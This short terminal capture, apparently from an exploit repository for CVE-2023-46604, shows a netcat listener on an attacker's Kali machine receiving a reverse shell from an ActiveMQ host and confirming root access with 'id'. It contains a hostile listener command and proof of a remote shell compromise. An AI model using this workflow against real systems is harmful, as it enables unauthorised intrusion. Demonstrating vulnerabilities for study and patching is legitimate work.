 (root💀kali)-[~/Desktop/CVE-2023-46604]
# nc -nvlp 9988
listening on [any] 9988 ...
connect to [192.168.52.6] from (UNKNOWN) [192.168.52.3] 43890
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c1bd93690299:/opt/activemq# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c1bd93690299:/opt/activemq#